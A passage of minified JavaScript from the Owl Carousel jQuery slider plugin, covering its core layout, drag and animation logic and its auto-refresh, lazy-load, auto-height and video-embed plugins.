this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
